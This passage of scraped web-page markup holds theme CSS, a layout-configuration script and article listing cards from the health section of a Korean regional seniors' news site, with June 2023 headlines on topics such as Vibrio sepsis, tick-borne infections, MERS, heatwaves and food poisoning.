                }@media (max-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        margin-bottom: 3px;
                    }
                    body .tdi_12 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 768px) {
                    body .tdi_12 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
body .tdi_12 .td-module-meta-info{
					padding: 20px;
				}body .tdi_12 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_12 .td-big-grid-flex-post{
					clear: none !important;
				}body .tdi_12 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both !important;
				}body .tdi_12 .entry-title{
					margin: 15px 0 25px;
				
					font-family:Open Sans !important;font-size:21px !important;line-height:1.2 !important;font-weight:700 !important;
				}body .tdi_12 .td-post-category{
					font-family:Open Sans !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}body .tdi_12 .td-editor-date,
				body .tdi_12 .td-editor-date .entry-date,
				body .tdi_12 .td-module-comments a{
					font-family:Open Sans !important;font-size:15px !important;font-weight:400 !important;text-transform:capitalize !important;
				}@media (min-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        padding-left: 1.5px;
                        padding-right: 1.5px;
                    }
                    body .tdi_12 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_12 .td-big-grid-flex-post {
                        margin-bottom: 3px;
                    }
                    body .tdi_12 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 768px) {
                    body .tdi_12 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div id=tdi_12 class="td_block_inner">

        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7359/" rel="bookmark" class="td-image-wrap " title="올해 첫 ‘비브리오패혈증’ 환자 발생…예방수칙 중" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>
                </div>

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/health/" class="td-post-category">건강</a>

                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7359/" rel="bookmark" title="올해 첫 ‘비브리오패혈증’ 환자 발생…예방수칙 중">올해 첫 ‘비브리오패혈증’ 환자 발생…예방수칙 중</a></h3>
                    </div>

                    

                    
                        <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T14:55:54+09:00" >2023-06-23</time></span>
                            
                        </div>
                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7352/" rel="bookmark" class="td-image-wrap " title="주말농장 등 농업활동 중 진드기 매개 감염 주의" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>
                </div>

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/health/" class="td-post-category">건강</a>

                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7352/" rel="bookmark" title="주말농장 등 농업활동 중 진드기 매개 감염 주의">주말농장 등 농업활동 중 진드기 매개 감염 주의</a></h3>
                    </div>

                    

                    
                        <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T14:23:17+09:00" >2023-06-23</time></span>
                            
                        </div>
                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7349/" rel="bookmark" class="td-image-wrap " title="중동 국가 여행자 ‘메르스’ 감염 예방 수칙" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>
                </div>

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/health/" class="td-post-category">건강</a>

                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7349/" rel="bookmark" title="중동 국가 여행자 ‘메르스’ 감염 예방 수칙">중동 국가 여행자 ‘메르스’ 감염 예방 수칙</a></h3>
                    </div>

                    

                    
                        <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-23T14:03:42+09:00" >2023-06-23</time></span>
                            
                        </div>
                    
                </div>
            </div>
        </div>

        

        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7315/" rel="bookmark" class="td-image-wrap " title="올여름 폭염 대비 3대 건강수칙" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cheonan-senior.com/wp-content/uploads/2023/06/폭염건강관리-696x670.jpg')" ></span></a></div>
                </div>

                <div class="td-module-meta-info">
                    <a href="https://cheonan-senior.com/category/health/" class="td-post-category">건강</a>

                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7315/" rel="bookmark" title="올여름 폭염 대비 3대 건강수칙">올여름 폭염 대비 3대 건강수칙</a></h3>
                    </div>

                    

                    
                        <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T12:45:40+09:00" >2023-06-02</time></span>
                            
                        </div>
                    
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14,
                .tdi_14 .tdc-columns{
                    min-height: 0;
                }.tdi_14,
				.tdi_14 .tdc-columns{
				    display: block;
				}.tdi_14 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_16{
                    vertical-align: baseline;
                }.tdi_16 > .wpb_wrapper,
				.tdi_16 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_17 td-h-effect-up-shadow td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

.tdi_17{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_17 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_17 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_17 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_17 .td-module-meta-info,
				.ie11 .tdi_17 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_17 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_17 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_17 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_17 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_17 .td-post-vid-time{
					display: block;
				}.tdi_17 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(221,51,51,0);
				
					color: #000000;
				
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_17 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_17 .td-excerpt{
					display: none;
				
					margin: 10px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Open Sans !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_17 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_17 .td-read-more{
					display: none;
				}.tdi_17 .td-author-date{
					display: inline;
				}.tdi_17 .td-post-author-name{
					display: inline-block;
				}.tdi_17 .td-post-date,
				.tdi_17 .td-post-author-name span{
					display: inline-block;
				}.tdi_17 .entry-review-stars{
					display: inline-block;
				}.tdi_17 .td-icon-star,
                .tdi_17 .td-icon-star-empty,
                .tdi_17 .td-icon-star-half{
					font-size: 15px;
				}.tdi_17 .td-module-comments{
					display: none;
				}.tdi_17 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_17 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #dd3333;
				}.tdi_17 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_17 .td_module_wrap:hover .td-module-title a{
					color: #dd3333;
				}.tdi_17 .td-post-author-name:hover a{
					color: #dd3333;
				}.tdi_17.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_17 .page-nav a,
				.tdi_17 .td-load-more-wrap a{
					color: #dd3333;
				    
					background-color: #ffffff;
				
					border-color: #dd3333;
				}.tdi_17.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_17.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_17 .page-nav .page-nav-icon-svg svg ,
				.tdi_17 .page-nav .page-nav-icon-svg svg *{
				    fill: #dd3333;
				}.tdi_17 .page-nav .current{
					color: #ffffff;
				
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_17.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_17 .page-nav a:hover,
				.tdi_17 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #dd3333;
				
					border-color: #dd3333;
				}.tdi_17.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_17.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_17 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_17 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_17 .entry-title{
					margin: 10px 0;
				
					font-family:Open Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_17 .td-block-title a,
				.tdi_17 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_17 .td-author-date,
				.tdi_17 .tdb-author-photo,
				.tdi_17 .td-post-author-name a,
				.tdi_17 .td-author-date .entry-date,
				.tdi_17 .td-module-comments a{
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_17 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_17 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					clear: none !important;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_17 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_17 .td-module-container:before{
					bottom: -16px;
				}.tdi_17 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_17 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_17 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_17 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_17 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_17 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_17 .td-module-container:before{
					bottom: -12px;
				}.tdi_17 .td-post-category{
					margin: 2px 5px 0 0;
				
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_17 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_17 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_17 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_17 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_17 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_17 .td-block-title a,
				.tdi_17 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_17 .entry-title{
					font-family:Open Sans !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_17 .td-author-date,
				.tdi_17 .tdb-author-photo,
				.tdi_17 .td-post-author-name a,
				.tdi_17 .td-author-date .entry-date,
				.tdi_17 .td-module-comments a{
					font-family:Open Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_17 .td-excerpt{
					font-family:Open Sans !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_17 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_17 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_17 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_17 .td-module-container:before{
					bottom: -18px;
				}.tdi_17 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_17 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_17 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_17 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"438","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"400","title_txt":"#000000","title_txt_hover":"#dd3333","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJwb3J0cmFpdCI6IjJweCA1cHggMCAwIn0=","modules_category_padding":"0","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","cat_bg":"rgba(221,51,51,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#dd3333","f_meta_font_family":"438","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"438","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#dd3333","pag_a_bg":"#dd3333","pag_h_border":"#dd3333","pag_a_border":"#dd3333","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#dd3333","offset":"4","pag_text":"#dd3333","pag_bg":"#ffffff","pag_border":"#dd3333","h_effect":"up-shadow","show_cat":"none","pag_h_text":"#ffffff","pag_a_text":"#ffffff","category_id":24,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "2";
block_tdi_17.block_type = "tdb_loop";
block_tdi_17.post_count = "8";
block_tdi_17.found_posts = "57";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "7";
tdBlocksArray.push(block_tdi_17);
</script><div  id=tdi_17 class="td_block_inner tdb-block-inner td-fix-index">

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7313/" rel="bookmark" class="td-image-wrap " title="‘국민신청 수산물 방사능 검사 게시판’ 운영" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/06/수산물방사능-696x472.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7313/" rel="bookmark" title="‘국민신청 수산물 방사능 검사 게시판’ 운영">‘국민신청 수산물 방사능 검사 게시판’ 운영</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T12:43:13+09:00" >2023-06-02</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
                        <div class="td-module-thumb"><a href="https://cheonan-senior.com/health/7309/" rel="bookmark" class="td-image-wrap " title="여름철 불청객 세균성 식중독 증가…‘손씻기’ 등 철처히" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://cheonan-senior.com/wp-content/uploads/2023/06/식중독-예방-696x393.jpg)"></span></a></div>
                        
                    </div>
                

                <div class="td-module-meta-info">
                    

                    <h3 class="entry-title td-module-title"><a href="https://cheonan-senior.com/health/7309/" rel="bookmark" title="여름철 불청객 세균성 식중독 증가…‘손씻기’ 등 철처히">여름철 불청객 세균성 식중독 증가…‘손씻기’ 등 철처히</a></h3>

                    

                    
                        <div class="td-editor-date">
                            

                            
                                <span class="td-author-date">
                                    
                                    <span class="td-post-author-name"><a href="https://cheonan-senior.com/author/cheonan/">관리자</a> <span>-</span> </span>
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T12:32:35+09:00" >2023-06-02</time></span>
                                    
                                    
                                </span>
                            
                        </div>
                    

                    

                    

                    
                </div>
            </div>
        </div>

        

        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                
                    <div class="td-image-container">
                        
